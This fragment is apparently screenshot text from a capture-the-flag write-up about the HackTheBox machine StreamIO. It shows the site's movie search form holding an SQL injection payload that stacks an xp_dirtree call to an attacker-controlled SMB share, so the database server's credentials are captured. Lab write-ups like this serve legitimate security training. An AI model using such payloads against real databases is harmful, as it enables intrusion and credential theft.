 watch.streamio.htb/search.php
STREAMIO
Search for a movie:
abcd'; use master; exec xp_dirtree '\\10.10.15.73\share';-- -
Search